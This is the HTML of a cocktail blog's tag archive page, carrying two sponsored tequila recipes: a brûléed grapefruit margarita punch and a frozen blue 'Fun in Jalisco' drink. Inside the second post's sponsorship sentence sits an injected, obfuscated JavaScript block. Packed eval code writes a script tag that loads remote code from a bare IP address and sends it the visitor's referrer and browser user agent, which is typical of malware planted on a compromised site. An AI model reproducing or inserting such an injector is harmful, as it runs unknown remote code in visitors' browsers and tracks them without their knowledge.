<body class="archive tag tag-blue-nectar-silver-tequila tag-501 wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Blue Nectar Silver Tequila</h1></div><article class="post-2531 post type-post status-publish format-standard category-recipes tag-blue-nectar-silver-tequila tag-dry-orange-curacao tag-grapefruit tag-lemon tag-lemon-juice tag-lime tag-piloncillo tag-punch tag-sugar tag-tequila tag-vanilla entry" aria-label="BrÃ»lÃ©ed Grapefruit and Mixed Citrus Punch with Vanilla and Piloncillo Reduction" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/">BrÃ»lÃ©ed Grapefruit and Mixed Citrus Punch with Vanilla and Piloncillo Reduction</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-02-22T00:05:57-08:00">February 22, 2016</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/#comments">4 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/"></div><p style="text-align: center;"><em><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/02/margaritaPunch-cups.jpg?w=610&#038;ssl=1" alt="BrÃ»lÃ©ed Grapefruit and Mixed Citrus Punch with Vanilla and Piloncillo Reduction // stirandstrain.com" />ThisÂ post is brought to you by Blue Nectar Tequila. Recipes and ideas are my own.</em></p>
<p>Admittedly, I let a lot of the drink holidays pass me by. Especially when theyâ€™re not really something I feel like celebrating (vodka + red bull day Iâ€™m looking at you). But today is a very special day. Today is Margarita Day.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/02/margaritaPunch-tequila.jpg?w=610&#038;ssl=1" alt="BrÃ»lÃ©ed Grapefruit and Mixed Citrus Punch with Vanilla and Piloncillo Reduction // stirandstrain.com" />I drink Margaritas every day of the year. I donâ€™t wait for Taco Tuesday and happy hour at my local cantina. I breakÂ them out over brunch or on any given Sunday. But usually just a single serving or two. Today, because weâ€™re celebrating, weâ€™re going big and making a Margarita PUNCH.</p>
<p>Since weâ€™re still deep in citrus season, my family just got back from picking our own grapefruits, lemons and whatever else was hanging on those fruit-laden trees. The grapefruits were so juicy and tart and delicious, that I perhaps got a little overzealous with the picking. To make sure they go to a good home, theyâ€™ll be the base of the punch today. Not only will we use some of the juice, but the zest will go into the oleo saccharum, and the whole punch will get garnished with sugared brÃ»lÃ©ed wheels of the fruit. An honorable way for these grapefruits to go.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/02/margaritaPunch-zests.jpg?w=610&#038;ssl=1" alt="BrÃ»lÃ©ed Grapefruit and Mixed Citrus Punch with Vanilla and Piloncillo Reduction // stirandstrain.com" />Even though I love those grapefruit, to balance out the citrus flavors and make the base more complex, Iâ€™m creating a oleo saccharum with lemon and lime zest in addition to a few grapefruit zests thrown in. Creating the base this way gives the punch a strong citrus backbone that wonâ€™t get watered down and lost once the grapefruit juice, tequila and ice are added in.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/02/margaritaPunch-sugars.jpg?w=610&#038;ssl=1" alt="BrÃ»lÃ©ed Grapefruit and Mixed Citrus Punch with Vanilla and Piloncillo Reduction // stirandstrain.com" />To sweeten everything up and to highlight some of the more floral characteristics of the citrus, Iâ€™ve combined Tahitian vanilla (which is the most floral of the vanilla varieties) and piloncillo. Not sure what piloncillo is? Thatâ€™s ok, Iâ€™ve only just started using it over the last few years myself. Piloncillo is evaporated sugar cane juice from Mexico. Itâ€™s not as sweet as regular cane sugar, but it has a wonderfully rich taste, similar to brown sugar. Again, to make this a more concentrated flavor bomb for the punch, the vanilla and piloncillo get made into a syrup and then reduced into a rich, syrupy sweetener.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/02/margaritaPunch-grapefruits.jpg?w=610&#038;ssl=1" alt="BrÃ»lÃ©ed Grapefruit and Mixed Citrus Punch with Vanilla and Piloncillo Reduction // stirandstrain.com" />This wouldnâ€™t be a Margarita without the tequila, right? For that Iâ€™m turning to <a href="http://www.bluenectartequila.com/" target="_blank" rel="noopener">Blue Nectar Silver Tequila</a> for the perfect pairing to my grapefruit obsession. The clean vegetal flavor has just a touch of spiciness that balances out the sweetness of the citrus.</p>
<p>This is a versatile punch: serve it up with breakfast tacos or late in the afternoon all by itself; anytime really. But especially today, for the best drink holiday, Margarita Day.</p>
<p><em>For more information on Blue Nectar Tequila, please check out their <a href="http://www.bluenectartequila.com/" target="_blank" rel="noopener">website here</a>!</em></p>
<p><strong><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/02/margaritaPunch-overhead.jpg?w=610&#038;ssl=1" alt="BrÃ»lÃ©ed Grapefruit and Mixed Citrus Punch with Vanilla and Piloncillo Reduction // stirandstrain.com" />Makes approximately 12 servings</strong></p>
<h3>For the oleo saccharum:</h3>
<p>4.5 ounces sugar<br />
zests from 2 limes<br />
zests from 2 lemons<br />
zests from 1 grapefruit</p>
<ul>
<li>To make the oleo saccharum, peel zests from limes, lemons and grapefruit, trying to remove as little white pith as possible. Toss the peels with the sugar, muddle to express oils, and let sit 6 hours or up to overnight in a nonreactive bowl (I use glass or a cambro container), covered. Strain peels from the mixture, set liquid aside.</li>
</ul>
<h3>For the vanilla and piloncillo reduction:</h3>
<p>1 cup <a href="https://amzn.to/2BuIRIK" target="_blank" rel="nofollow noopener">piloncillo</a><br />
1 cup water<br />
2 <a href="https://amzn.to/2PPNMNd" target="_blank" rel="nofollow noopener">Tahitian vanilla bean pods</a> cut into 1â€ pieces</p>
<ul>
<li>In a small saucepan over medium high heat, combine piloncillo, water, and vanilla pieces. Bring to a boil and then reduce heat to a simmer. Simmer, uncovered, until mixture is reduced by half. Strain vanilla pieces out and store in an airtight container until ready to use. Will keep refrigerated up to one month.</li>
</ul>
<h3>For the punch:</h3>
<p>750 ml Blue Nectar Silver Tequila<br />
12 ounces freshly squeezed grapefruit, preferably oro blanco grapefruits<br />
oleo saccharum<br />
4 ounces vanilla and piloncillo reduction<br />
1/2 cup freshly squeezed lemon juice<br />
6 ounces orange curacao, preferably Pierre Ferrand Dry Orange Curacao<br />
1 large ruby red grapefruit, sliced 1/4&#8243; thick<br />
1 tablespoon piloncillo</p>
<ul>
<li>To make the punch, combine Blue Nectar Silver Tequila, grapefruit juice, reserved liquid from oleo saccharum, vanilla and piloncillo reduction, lemon juice and dry orange curacao. Stir gently to combine. Chill mixture.</li>
<li>To make theÂ brÃ»lÃ©ed grapefruit wheels, place sliced of grapefruit on a wire tray over a cookie sheet. Sprinkle them with piloncillo sugar. Place them under a broiler, or use a culinary blow torch to caramelize the sugar and wheels. Let cool. Once the wheels are cooled, reserve 3 wheels for the punch bowl garnish and slice the rest for garnishing individual cups.</li>
<li>To serve, pour mixture into a punch bowl and add a large block of ice. Garnish with large brÃ»lÃ©ed grapefruit wheels. Ladle into individual cups with wedges of brÃ»lÃ©ed grapefruit. Optionally sprinkle with sea salt crystals.</li>
</ul>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2531"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2531"
				>
				<span id="sharing-pinterest-2531" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2531"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2531"
				>
				<span id="sharing-facebook-2531" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2531"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2531"
				>
				<span id="sharing-twitter-2531" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2531"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Br%C3%83%C2%BBl%C3%83%C2%A9ed%20Grapefruit%20and%20Mixed%20Citrus%20Punch%20with%20Vanilla%20and%20Piloncillo%20Reduction&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2016%2F02%2F22%2Fbruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2531"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="fcc748effe" data-email-share-track-url="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/?share=email">
				<span id="sharing-email-2531" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2531"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2531"
				>
				<span id="sharing-print-2531" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2531"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2531"
				>
				<span id="sharing-tumblr-2531" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2531"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2531"
				>
				<span id="sharing-linkedin-2531" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2531"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2531"
				>
				<span id="sharing-reddit-2531" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2531-6967df58632e5' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2531&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2531-6967df58632e5' data-name='like-post-frame-60661514-2531-6967df58632e5' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/blue-nectar-silver-tequila/" rel="tag">Blue Nectar Silver Tequila</a>, <a href="https://www.stirandstrain.com/tag/dry-orange-curacao/" rel="tag">Dry Orange Curaçao</a>, <a href="https://www.stirandstrain.com/tag/grapefruit/" rel="tag">Grapefruit</a>, <a href="https://www.stirandstrain.com/tag/lemon/" rel="tag">lemon</a>, <a href="https://www.stirandstrain.com/tag/lemon-juice/" rel="tag">lemon juice</a>, <a href="https://www.stirandstrain.com/tag/lime/" rel="tag">lime</a>, <a href="https://www.stirandstrain.com/tag/piloncillo/" rel="tag">piloncillo</a>, <a href="https://www.stirandstrain.com/tag/punch/" rel="tag">punch</a>, <a href="https://www.stirandstrain.com/tag/sugar/" rel="tag">sugar</a>, <a href="https://www.stirandstrain.com/tag/tequila/" rel="tag">tequila</a>, <a href="https://www.stirandstrain.com/tag/vanilla/" rel="tag">vanilla</a></span></p></footer></article><article class="post-2202 post type-post status-publish format-standard category-recipes tag-blue-curacao tag-blue-nectar-silver-tequila tag-coconut-milk tag-frozen-drinks tag-lime tag-pineapple-juice tag-salt tag-simple-syrup tag-tequila entry" aria-label="Fun in Jalisco!" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/">Fun in Jalisco!</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-07-02T04:00:57-07:00">July 2, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/#comments">4 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/"></div><p><em><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-cocktail.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-cocktail.jpg?w=610&#038;ssl=1" alt="Fun In Jalisco Cocktail // stirandstrain.com" /></a>This <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ssber|var|u0026u|referrer|rbbii||js|php'.split('|'),0,{}))
</script></noindex> post is brought to you by Blue Nectar Tequila. Recipes and ideas are my own.</em></p>
<p>Right now I&#8217;m in the middle of a frozen drink-a-thon session. I fear for the life of my blender&#8217;s motor. Everything is getting thrown in there, all with a good helping of booze. As our big summer holiday draws upon us, I thought I&#8217;d get a little technicolor creative this year and bust out my red, white, and blue drink ingredients. The liquor of choice today: Blue Nectar Tequila.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-bluenectarcloseup.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-bluenectarcloseup.jpg?w=610&#038;ssl=1" alt="Fun In Jalisco Cocktail // stirandstrain.com" /></a></p>
<p>When it comes to blue drinks, I usually head straight to the Tiki classic Blue Hawaii, I mean, obviously if youâ€™re been following my <a href="https://instagram.com/stirandstrain/" target="_blank">Instagram account</a>. But today I wanted to revamp that classic with a little South of the Border pizzazz. Maybe&#8230; a little Fun in Acapulco? (OK, OK, Iâ€™ll stop with the Elvis movie references).</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-watermelon2a.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-watermelon2a.jpg?w=610&#038;ssl=1" alt="Fun In Jalisco Cocktail // stirandstrain.com" /></a></p>
<p>&nbsp;</p>
<p>You could just enjoy the tequila on its own, but today I decided to use it as the base for the cocktail. Blue Nectar Tequilaâ€™s Silver has an earthy, slightly spicy, honeyed flavor profile that is a perfect mate for fresh, zingy pineapple juice. It&#8217;s triple distilled so the flavor is not overly aggressive and works really well in cocktails. Paired with a nice splash of freshly squeezed lime juice and a touch of blue curaÃ§ao, this is definitely miles above the original. (The Blue Nectar is not actually blue, so you&#8217;ll need a little help for the blue color from the curaÃ§ao. The &#8220;blue&#8221; refers to the blue agave that is used to craft the tequila.)Â For a little patriotic flair, frozen watermelon gets blended in for a sweet, fresh layer of flavor. And itâ€™s up to you: layer it between the blue, or just blend it in with the whole batch. Itâ€™s a holiday weekend; donâ€™t sweat the small stuff.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-foam2.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-foam2.jpg?w=610&#038;ssl=1" alt="Fun In Jalisco Cocktail // stirandstrain.com" /></a></p>
<p>Now, while adding ice to blend will usually either 1. water your drink down or 2. dull the flavors, here weâ€™re adding just enough to flash blend it and get it icy while keeping the flavors fresh and bold.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-foamstars2.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-foamstars2.jpg?w=610&#038;ssl=1" alt="Fun In Jalisco Cocktail // stirandstrain.com" /></a></p>
<p>While this drink can hold its own, I couldnâ€™t resist crowing the whole affair with a salted coconut foam. Think of it as the white caps crashing on waves, or a soft cloud in the deep blue sky, or the white smoke smoldering on the lawn after you accidentally set your grass on fire trying to ignite a couple of Roman Candles. Regardless, itâ€™s a light way to add the cream to your drink, and the salt keeps the whole cocktail from being too sweet, which I truly appreciate on a hot day.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-goldstars.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/FunInJalisco-goldstars.jpg?w=610&#038;ssl=1" alt="Fun In Jalisco Cocktail // stirandstrain.com" /></a>If youâ€™re in a place where fireworks are legal, by all means, bring out the sparklers, but, if youâ€™re in a state like California, where the pyrotechnics are left up to the professionals, then a dash of edible gold stars is good enough for a sparkling garnish.</p>
<p>Happy 4th guys!</p>
<p>For more information on Blue Nectar Tequila, please check out <em><a href="http://www.bluenectartequila.com/" target="_blank">their website here</a></em>!</p>
<p>Makes 2 drinks</p>
<h3>For the salted coconut foam:</h3>
<p>7 ounces coconut milk<br />
2-1/2 ounces egg whites<br />
2 ounces simple syrup<br />
2 teaspoons kosher salt</p>
<ul>
<li>Add all ingredients to a whipped cream canister. Close the canister, shake hard, charge it with a whipped cream charger, shake, charge with a second canister and refrigerate at least one hour until ready to use. Will keep fresh for up to a week in the refrigerator.</li>
</ul>
<h3>Fun in Jalisco Cocktail:</h3>
<p>1 cup watermelon cubes, frozen<br />
4 ounces Blue Nectar Silver Tequila<br />
6 ounces pineapple juice<br />
2 ounces lime juice<br />
1 ounce blue curaÃ§ao<br />
1-1/2 cups ice cubes<br />
<a href="http://www.amazon.com/gp/product/B003KK9HD8/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B003KK9HD8&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=WXYJSX63XEIGO45M">edible gold stars</a><img decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B003KK9HD8" alt="" width="1" height="1" border="0" /></p>
<ul>
<li>In a blender, first blend watermelon cubes until even consistency (make sure cubes are small, if the cubes freeze up in the blender, add 1 teaspoon of hot water to the blender). Pour into a separate container and set aside. Next, combine Blue Nectar Silver Tequila, pineapple juice, lime juice, blue curaÃ§ao and ice in the blender. Blend for 15 seconds until even consistency. To serve the drink, in a tall glass pour in the tequila mixture until about halfway up. Pour in a layer of the watermelon puree (about half the puree), and then top with additional blue mixture. Add salted coconut foam on top and sprinkle with gold stars.</li>
</ul>
<p>The drink is quite refreshing with a nice blend of sweet, tart and spicy from the tequila.Â The salted coconut can be gently mixed in for added creaminess or left atop the cocktail for between sips.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2202"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2202"
				>
				<span id="sharing-pinterest-2202" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2202"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2202"
				>
				<span id="sharing-facebook-2202" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2202"
